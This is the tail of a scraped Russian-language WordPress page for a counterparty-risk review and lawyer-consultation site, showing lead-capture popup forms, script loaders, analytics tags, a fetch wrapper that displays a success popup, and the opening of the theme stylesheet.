<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"13698","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.11' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.11' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.11' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"a2794e557a"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2025-11-17 16:24:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877
body_size: 19618
content:
/*
Theme Name: Reviews Dark
Author: MM
*/



/*bootstrap styles*/


html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
strong {
    font-weight: bold
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: #352E3E;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
